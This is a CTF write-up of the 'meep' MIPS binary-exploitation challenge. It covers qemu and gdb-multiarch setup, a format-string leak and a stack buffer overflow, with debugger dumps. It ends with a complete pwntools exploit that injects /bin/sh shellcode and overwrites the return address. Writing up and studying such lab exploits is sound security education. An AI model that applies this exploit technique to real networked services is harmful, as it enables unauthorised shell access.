Tamuctf 2026: meep Pwn Challenge Writeup
This week, I got a different type of pwn challenge writeup. Again, it is from an online CTF I briefly looked at. This challenge was probably the easiest pwn challenge from Tamuctf 2026. But, there is a catch, it is a MIPS binary. What that means is this a quite difficult challenge for people like me who never touched binaries other than x86/x64. I had to learn the differences to be able to solve the challenge. Even just running the binary alone required additional setup. So I think this was a really good candidate for this week’s pwn writeup. We don’t always get x86/x64 binaries in CTFs, so this is a good introduction to see what is needed to run cross architecture binaries, how to debug them, and how to solve with differences in the architecture.
MIPS - Differences
I think it would be good to start with mentioning what is actually different in MIPS architecture.
First of all, running and debugging is quite different. Since MIPS is a different architecture with a different instruction set, your normal PC with Intel/AMD CPU doesn’t understand MIPS instructions. So you can’t natively run and debug MIPS binaries. I will go into details on how to run and debug in the next section.
Registers are all different. No more
rax, rdi, rsp rbpetc.rspis nowsp,rbpisfp, and there are registers likea0, a1, a2, a3, to, t1etc. See below a summary created by claude for your reference.Return address is stored in
raregister.Branch delay slot: Every branch or jump instruction has a delay slot - the instruction immediately after it executes before the branch takes effect:
Calling convention is different.
- First four arguments go in
$a0–$a3(registers, not the stack). - Arguments five and beyond go on the stack, starting at
$sp+0x10. - The caller always allocates a 16-byte “argument home area” at the top of the callee’s frame (offsets
$sp+0through$sp+0xf), even when it is not needed. This is the space variadic functions likeprintfuse to spill$a1–$a3to make the va_list contiguous. - Caller-saved:
$a0–$a3,$t0–$t9. Do not expect them to survive a function call. - Callee-saved:
$s0–$s7,$fp,$ra(if the function makes further calls). The callee saves these in its prologue and restores them in its epilogue.
- First four arguments go in
| MIPS name | Number | x86-64 equivalent | Role |
|---|---|---|---|
$zero | $0 | — | Always reads as 0, writes are discarded |
$v0–$v1 | $2–$3 | rax, rdx | Return values |
$a0–$a3 | $4–$7 | rdi, rsi, rdx, rcx | First 4 function arguments |
$t0–$t9 | $8–$15, $24–$25 | Scratch regs | Caller-saved temporaries |
$s0–$s7 | $16–$23 | rbx, r12–r15 | Callee-saved (preserved across calls) |
$gp | $28 | — | Global pointer (points near the GOT) |
$sp | $29 | rsp | Stack pointer |
$fp | $30 | rbp | Frame pointer |
$ra | $31 | [rsp] after call | Return address |
Running and Debugging
Since the CPU can’t run MIPS instructions natively, we need an emulator to run them. Challenge actually comes with its dockerfile, so we can technically use that to run the challenge in its container. Or we could replicate the process in hour host machine to learn a bit more on how to run cross architecture binaries. Dockerfile supplied uses qemu-user-static which I also be using. We need to install a few binaries:
1
2
sudo apt install qemu-user-static
sudo apt install gdb-multiarch
Dynamic libraries are supplied under the folder lib-mips. But when you try to run the binary through qemu you will realize that it is trying to read dynamic libraries from /lib/ folder. To be able to get qemu to load the supplied dynamic libraries for dynamic linking, we need to provide the root folder to the current folder, and move dynamic libraries to ./lib/ instead of lib-mips:
1
2
mkdir ./lib && cp lib/* ./lib/
qemu-mips-static -L ./ ./meep
This should be enough to run the MIPS binary. For debugging, we need to create GDB stub:
1
qemu-mips-static -L ./ -g 1234 ./meep
Then connect from another terminal using gdb-multiarch while also setting the library location:
1
2
3
4
5
gdb-multiarch ./meep
(gdb) set architecture mips
(gdb) set sysroot ./
(gdb) target remote localhost:1234
(gdb) continue
And I think we should also look at how to use the provided files to run it locally. Thanks to the author, it is actually quite easy. Provided Makefil.debug has all we need:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17

NAME := meep

DOCKER_CONTEXT := default
DOCKER_GLOBAL := --context $(DOCKER_CONTEXT)
GDB_PORT := 1234
VULN_PORT := 9001

CPORTS := 9001
HPORTS := $(CPORTS)
DOCKER_RUNTIME := --read-only --tmpfs /tmp --cap-drop ALL --security-opt no-new-privileges --restart=always

build: Dockerfile
	docker $(DOCKER_GLOBAL) build -t $(NAME) . --build-arg FLAG_FILE=fake-flag.txt

run:
	docker $(DOCKER_GLOBAL) run --rm -it -e DEBUG=1 -p $(GDB_PORT):$(GDB_PORT) -p $(VULN_PORT):$(VULN_PORT) --name $(NAME) $(NAME)
What we need to is simply build the docker file and then run it. Provided configuration in the makefile uses DEBUG=1 as default, so if you are debugging it is already set.
1
2
make -f Makefile.debug build
make -f Makefile.debug run
And debugging part is still same. You should be able to access the debugging port 1234 through gdb remote target. And this time you don’t need to set sysroot in debugging session, it should get remotely provided through remote target.
Identified Bugs
Let’s first look at what the code is doing. I will put some of the important functions here by taking the Ghidra’s decompiler output and cleaning it through hand and Claude support. Looking at the main function, it looks like binary is a server that listens and answers through a socket connection:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57

#define PORT 9001  // 0x2329

int main(void)
{
    int sockfd;
    int client;
    struct sockaddr_in addr;

    // Disable buffering on stdout/stdin
    setbuf(stdout, NULL);
    setbuf(stdin, NULL);

    // Create UDP socket (AF_INET=2, SOCK_DGRAM=2)
    sockfd = socket(AF_INET, SOCK_DGRAM, 0);
    if (sockfd < 0) {
        perror("socket");
        exit(1);
    }

    // Bind to 0.0.0.0:9001
    memset(&addr, 0, sizeof(addr));
    addr.sin_family = AF_INET;
    addr.sin_addr.s_addr = INADDR_ANY;
    addr.sin_port = htons(PORT);

    if (bind(sockfd, (struct sockaddr *)&addr, sizeof(addr)) < 0) {
        perror("bind");
        exit(1);
    }

    if (listen(sockfd, 5) < 0) {
        perror("listen");
        exit(1);
    }

    printf("Listening on port %d...\n", PORT);

    while (1) {
        // Block until a client connects
        do {
            client = accept(sockfd, NULL, NULL);
        } while (client < 0);

        // Redirect stdin/stdout/stderr to client socket
        dup2(client, STDIN_FILENO);
        dup2(client, STDOUT_FILENO);
        dup2(client, STDERR_FILENO);

        greet();
        diagnostics();

        close(client);
    }

    return 0;
}
Listening is done through port 9001, so if we want to connect to the local version running through docker or qemu, we need to connect to port 9001 on localhost. Once connection is established, it calls greet and diagnostic functions and closes the connection. Notice that the while loop runs infinitely. What this means is once a connection is exhausted, binary is still running, if we connect and leak some memory, same memory mapping will still exist in the next connection since binary is still in the same context! This could be quite helpful in certain cases. But first, let’s see what greet and diagnostic functions do:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32

void greet(code *logger)
{
char name[128];
send(STDOUT_FILENO, "Enter admin name: ", 18, 0);
recv(STDIN_FILENO, name, 256, 0);
// Prints Hello!
logger((const char *)&UNK_00400f2c);
printf(name);
return;
}
void diagnostics()
{
char cmd[128];
send(STDOUT_FILENO, "Enter diagnostic command:\n", 27, 0);
recv(STDIN_FILENO, cmd, 256, 0);
send(STDOUT_FILENO, "Running command...\n", 19, 0);
if (cmd[0] == ' ') {
send(STDOUT_FILENO, "Cannot start with a space!\n", 0xb, 0);
}
if (cmd[127] == ' ') {
send(STDOUT_FILENO, "Cannot end with a space!\n", 0xb, 0);
}
return;
}
Okay interesting and simple functions with obvious vulnerabilities since this is an easy challenge. They are simply receiving input without actually executing anything. Inputs are there for attack purposes for us. We can easily see a few possible attack surfaces:
Buffer overflows. Both name and cmd buffer is 128 bytes but when input is received, 256 bytes are read. Clear stack buffer overflow.
printf(name)is a classic format string vulnerability. User input is printed directly.This is not a weakness but an easy condition we need to bypass: diagnostic function checks if user input’s 0th and 127th byte is equal to space. Depending on what we are providing we just need to make sure they are not equal to space.
These are generic bugs you will see in many pwn challenges. Format string can be used to leak stack addresses, and buffer flow can be used to overflow return address, store data in stack. However, when these bugs are combined with the security flags: NO RELRO, NO NX, NO PIE, challenge becomes quite trivial. Yes that is right, this challenge has stack executable, so we can actually store the shell code in stack and return to that to execute shell.
Solution
As I mentioned, no security flags are enabled for this binary. So our job is easier than what we have seen before. Only difficulty is we are dealing with MIPS this time. Roughly the attack plan is:
Use format string vulnerability to leak stack address
In diagnostic function, provide a payload such that it has shell code and buffer overflow to override return address stored in stack to point to the where the shell code is stored.
Idea is simple, but we will need to figure out offsets to properly reach required places in stack.
Format String
Let’s have a look at how the stack looks in greet function when we provide the format string payload %p %p %p %p %p %p %p %p. This is what printf prints and how the stack looks right after printf executes:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
(nil) 0x1 (nil) 0x419020 0x7 0x2b37d3b0 0x25702025 0x70202570
+,C

pwndbg> stack 60
00:0000│ s8 sp 0x2b2aa648 ◂— 0
01:0004│-0a4   0x2b2aa64c ◂— 0
02:0008│-0a0   0x2b2aa650 ◂— 1
03:000c│-09c   0x2b2aa654 ◂— 0
04:0010│-098   0x2b2aa658 ◂— 0x419020
05:0014│-094   0x2b2aa65c ◂— 7
06:0018│-090   0x2b2aa660 —▸ 0x2b37d3b0 (puts) ◂— lui $gp, 0x17
07:001c│-08c   0x2b2aa664 ◂— '%p %p %p %p %p %p %p %p\n+,CT'
08:0020│-088   0x2b2aa668 ◂— 'p %p %p %p %p %p %p\n+,CT'
09:0024│-084   0x2b2aa66c ◂— ' %p %p %p %p %p\n+,CT'
0a:0028│-080   0x2b2aa670 ◂— '%p %p %p %p\n+,CT'
0b:002c│-07c   0x2b2aa674 ◂— 'p %p %p\n+,CT'
0c:0030│-078   0x2b2aa678 ◂— ' %p\n+,CT'
0d:0034│-074   0x2b2aa67c —▸ 0x2b2c4354 ◂— move $s4, $v0
0e:0038│-070   0x2b2aa680 —▸ 0x4005b9 ◂— 'dup2'
0f:003c│-06c   0x2b2aa684 ◂— 0
10:0040│-068   0x2b2aa688 ◂— 0
11:0044│-064   0x2b2aa68c —▸ 0x2b2ad2a8 —▸ 0x2b2ad248 —▸ 0x2b2ad870 —▸ 0x2b2ad000 ◂— ...
12:0048│-060   0x2b2aa690 —▸ 0x2b2ad8a0 —▸ 0x400676 ◂— bz.w $w12, 0x412b82 /* 'GLIBC_2.0' */
13:004c│-05c   0x2b2aa694 ◂— 0
... ↓          2 skipped
16:0058│-050   0x2b2aa6a0 ◂— 0x2b2f8010
17:005c│-04c   0x2b2aa6a4 ◂— 0x7c74bb
18:0060│-048   0x2b2aa6a8 —▸ 0x2b30bce4 ◂— 0x7481
19:0064│-044   0x2b2aa6ac ◂— 1
1a:0068│-040   0x2b2aa6b0 —▸ 0x2b2aa844 —▸ 0x2b2aa9cb ◂— './meep'
1b:006c│-03c   0x2b2aa6b4 ◂— 1
1c:0070│-038   0x2b2aa6b8 ◂— 0
1d:0074│-034   0x2b2aa6bc —▸ 0x411004 (__do_global_dtors_aux_fini_array_entry) —▸ 0x400814 (__do_global_dtors_aux) ◂— addiu $sp, $sp, -0x20
1e:0078│-030   0x2b2aa6c0 —▸ 0x400ac8 (main) ◂— lui $gp, 2
1f:007c│-02c   0x2b2aa6c4 —▸ 0x2b2c40f4 ◂— lw $gp, 0x20($sp)
20:0080│-028   0x2b2aa6c8 ◂— 3
21:0084│-024   0x2b2aa6cc ◂— 0
22:0088│-020   0x2b2aa6d0 —▸ 0x2b4e8e40 ◂— 0
23:008c│-01c   0x2b2aa6d4 ◂— 0xe
24:0090│-018   0x2b2aa6d8 ◂— 8
25:0094│-014   0x2b2aa6dc ◂— 0
... ↓          2 skipped
28:00a0│-008   0x2b2aa6e8 —▸ 0x2b2aa6f0 —▸ 0x2b37d3b0 (puts) ◂— lui $gp, 0x17
29:00a4│-004   0x2b2aa6ec —▸ 0x400d38 (main+624) ◂— lw $gp, 0x10($fp)
2a:00a8│ fp    0x2b2aa6f0 —▸ 0x2b37d3b0 (puts) ◂— lui $gp, 0x17
2b:00ac│+004   0x2b2aa6f4 ◂— 0x2329
2c:00b0│+008   0x2b2aa6f8 ◂— 0x10
Here we can observe a couple of things that can help us find offsets we need:
06:0018│-090 0x2b2aa660 —▸ 0x2b37d3b0 (puts) ◂— lui $gp, 0x17is at%6$p. This seems to store address to puts, if we request that we should be able to leak puts’s address from libc. -> libc leak if we need it28:00a0│-008 0x2b2aa6e8 —▸ 0x2b2aa6f0 —▸ 0x2b37d3b0 (puts) ◂— lui $gp, 0x17this one stores 0x2b2aa6f0, and if you look at the value in the stack, that isfpframe pointer. This should help us find the stack address if we leak%40$p- 40 comes from 0x28, index of this memory in stack frame.Return address is stored here:
29:00a4│-004 0x2b2aa6ec —▸ 0x400d38 (main+624) ◂— lw $gp, 0x10($fp)
Since we will use this function to leak addresses we need, we don’t care too much about return address or buffer overflow. We can use this payload for format string vulnerability %40$p %6$p to leak stack address and libc address. Then we will continue exploiting with the next function.
1
2
3
4
5
6
7
8
9
10
11
12
io.recvuntil(b'Enter admin name: ')
io.sendline(b'%40$p.%6$p')          # %40 = main_fp (stack), %6 = libc puts

# greet prints "\nHello:\n\n" then our printf output then a newline
io.recvuntil(b'Hello:\n\n')
line = io.recvline().strip()         # e.g. b'0x2b2aa640.0x2b37d3b0'
parts = line.split(b'.')
main_fp   = int(parts[0], 16)
puts_addr = int(parts[1], 16)

print(hex(main_fp))
print(hex(puts_addr))
This should get us the first step we need. Now, after this function diagnostics() function is called. This is where we try to get our shell.
Buffer Overflow to Shell
Remember the decompiled diagnostics() function, it has a similar buffer overflow to greet() function. To be honest, I am not exactly sure why greet function has a buffer overflow as well. There are probably multiple ways to solve this challenge, I picked diagnostics() function’s buffer overflow to inject my shell.
Before we start injecting payload, let’s have a look at the stack layout once we enter some random payload AAAAAAAA:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
00:0000│ s8 sp 0x2b2aa648 ◂— 0
01:0004│-0a4   0x2b2aa64c ◂— 0
02:0008│-0a0   0x2b2aa650 ◂— 1
03:000c│-09c   0x2b2aa654 ◂— 0
04:0010│-098   0x2b2aa658 ◂— 0x419020
05:0014│-094   0x2b2aa65c ◂— 7
06:0018│ s0 s1 0x2b2aa660 ◂— 0x41414141 ('AAAA')
07:001c│-08c   0x2b2aa664 ◂— 0x41414141 ('AAAA')
08:0020│-088   0x2b2aa668 ◂— 0xa2e2536 ('\n.%6')
09:0024│-084   0x2b2aa66c ◂— 0x24700a4c ('$p\nL')
0a:0028│-080   0x2b2aa670 —▸ 0x2b2eff08 (_rtld_global_ro) ◂— 0
0b:002c│-07c   0x2b2aa674 —▸ 0x2b2f0410 (_rtld_global) —▸ 0x2b2ad000 ◂— 0
0c:0030│-078   0x2b2aa678 —▸ 0x2b2aa6f0 —▸ 0x2b37d3b0 (puts) ◂— lui $gp, 0x17
0d:0034│-074   0x2b2aa67c —▸ 0x2b2c4354 ◂— move $s4, $v0
0e:0038│-070   0x2b2aa680 —▸ 0x4005b9 ◂— 'dup2'
0f:003c│-06c   0x2b2aa684 ◂— 0
10:0040│-068   0x2b2aa688 ◂— 0
11:0044│-064   0x2b2aa68c —▸ 0x2b2ad2a8 —▸ 0x2b2ad248 —▸ 0x2b2ad870 —▸ 0x2b2ad000 ◂— ...
12:0048│-060   0x2b2aa690 —▸ 0x2b2ad8a0 —▸ 0x400676 ◂— bz.w $w12, 0x412b82 /* 'GLIBC_2.0' */
13:004c│-05c   0x2b2aa694 ◂— 0
... ↓          2 skipped
16:0058│-050   0x2b2aa6a0 ◂— 0x2b2f8010
17:005c│-04c   0x2b2aa6a4 ◂— 0x77c3c7
18:0060│-048   0x2b2aa6a8 —▸ 0x2b30bce4 ◂— 0x7481
19:0064│-044   0x2b2aa6ac ◂— 1
1a:0068│-040   0x2b2aa6b0 —▸ 0x2b2aa844 —▸ 0x2b2aa9cb ◂— './meep'
1b:006c│-03c   0x2b2aa6b4 ◂— 1
1c:0070│-038   0x2b2aa6b8 ◂— 0
1d:0074│-034   0x2b2aa6bc —▸ 0x411004 (__do_global_dtors_aux_fini_array_entry) —▸ 0x400814 (__do_global_dtors_aux) ◂— addiu $sp, $sp, -0x20
1e:0078│-030   0x2b2aa6c0 —▸ 0x400ac8 (main) ◂— lui $gp, 2
1f:007c│-02c   0x2b2aa6c4 —▸ 0x2b2c40f4 ◂— lw $gp, 0x20($sp)
20:0080│-028   0x2b2aa6c8 ◂— 3
21:0084│-024   0x2b2aa6cc ◂— 0
22:0088│-020   0x2b2aa6d0 —▸ 0x2b4e8e40 ◂— 0
23:008c│-01c   0x2b2aa6d4 ◂— 0xe
24:0090│-018   0x2b2aa6d8 ◂— 8
25:0094│-014   0x2b2aa6dc ◂— 0
26:0098│-010   0x2b2aa6e0 —▸ 0x2b2aa844 —▸ 0x2b2aa9cb ◂— './meep'
27:009c│-00c   0x2b2aa6e4 ◂— 1
28:00a0│-008   0x2b2aa6e8 —▸ 0x2b2aa6f0 —▸ 0x2b37d3b0 (puts) ◂— lui $gp, 0x17
29:00a4│-004   0x2b2aa6ec —▸ 0x400d4c (main+644) ◂— lw $gp, 0x10($fp)
2a:00a8│ fp    0x2b2aa6f0 —▸ 0x2b37d3b0 (puts) ◂— lui $gp, 0x17
2b:00ac│+004   0x2b2aa6f4 ◂— 0x2329
Our input b’AAAAAAAA’ is located at sp + 0x18 or fp - 0x90 depending on how you look at it. Also notice how sp and fp is at the same address compared to the previous function. What this means is that the leaked fp from previous function can be used in this function which then leads to the address of our input array. So if we store the shell in the input array and then overflow return address to the address of input array in the stack, we should be able to get shell. With the discovery that fp is same across these two functions we can get our new return address, pointing to the input cmd array is simply: fp - 0x90 where fp is leaked from the previous function.
We also need offset to the return address. Return address is at sp + 0xa4 or fp - 0x04 which can be seen by (main+664). So offset to the return address from cmd input array is (sp+0xa4) - (sp+0x18) = 0xa4 - 0x18 = 140 . Now putting everything together with a shellcode generated:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
from pwn import *

context.terminal = ['cmd.exe', '/c', 'start', 'wsl.exe', '-d', 'Ubuntu']
context.arch    = 'mips'
context.bits    = 32
context.endian  = 'big'

exe  = ELF('./meep',      checksec=False)

# Connect to the server port
io = remote('localhost', 9001)

io.recvuntil(b'Enter admin name: ')
io.sendline(b'%40$p.%6$p')          # %40 = main_fp (stack), %6 = libc puts

# greet prints "\nHello:\n\n" then our printf output then a newline
io.recvuntil(b'Hello:\n\n')
line = io.recvline().strip()         # e.g. b'0x2b2aa640.0x2b37d3b0'
parts = line.split(b'.')
main_fp   = int(parts[0], 16)
puts_addr = int(parts[1], 16)        # We didn't really need this after all

print(hex(main_fp))
print(hex(puts_addr))

io.recvuntil(b'Enter diagnostic command:')

# Offset is how many bytes we need to send to reach return address
offset = 140
inp_addr = main_fp - 0x90
shellcode = asm(shellcraft.mips.linux.sh())    # Make sure to install first binutils-mips-linux-gnu

# Shellcode's size is smaller than our offset, so we just pad with zeros
# until we reach return address
sz = len(shellcode)
payload = shellcode + b'0' * (offset-sz) + p32(inp_addr)

# Send and profit
io.send(payload)
io.interactive()
Final Words
If you look at the code above, it is the full code. It is a short exploit, so I don’t think there is any need to create separate section for full code. In terms of pwn solutions, it is definitely an easy task. But, main challenge for me was to get everything properly running since it was a MIPS binary.
I managed to run, debug and solve it, but there was a big problem which caused me to spend a couple of days with no results. Up until now, I always had one script to run, debug, remote run etc. But if you look at my final script, it is only exploit script. I couldn’t find a proper way to remote debug, remote connect, and exploit within one script. I spent a lot of time on this, but I couldn’t. In the end I gave up and settled with a three-way solution:
- Run binary in a terminal separately with gdb stub -g 1234.
- Attach gdb to the binary in another terminal. This could be a proper gdb connection, or a gdb starter script.
- Run solver exploit script in another terminal.
I used a gdb starter script like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
from pwn import *
import subprocess, time

context.terminal = ['cmd.exe', '/c', 'start', 'wsl.exe', '-d', 'Ubuntu', '--', 'bash', '-c']
context.arch   = 'mips'
context.bits   = 32
context.endian = 'big'

exe  = ELF('./meep',          checksec=False)
libc = ELF('./lib/libc.so.6', checksec=False)

gdbscript = '''
target remote localhost:1234
b *greet+176
b *diagnostics+164
b *diagnostics+328
continue
'''

# Step 2: Start gdb-multiarch in another WSL terminal
with open('/tmp/exploit.gdb', 'w') as f:
    f.write(gdbscript)

subprocess.Popen([
    'cmd.exe', '/c', 'start', 'wsl.exe', '-d', 'Ubuntu', '--', 'bash', '-c',
    'gdb-multiarch ./meep -x /tmp/exploit.gdb'
])
This allowed me to start gdb and run a few setup commands easily without being forced to type them each time. This also show how you can debug through WSL.
I think I stretched this simple challenge’s writeup too much. I learned a lot of new things, a new architecture, how certain stuff could be different than what I used to work with, and how debugging can be more difficult and many more. It was fun, and I am glad I pushed myself to finish this one. Let’s see what next challenge will bring. As always keep learning!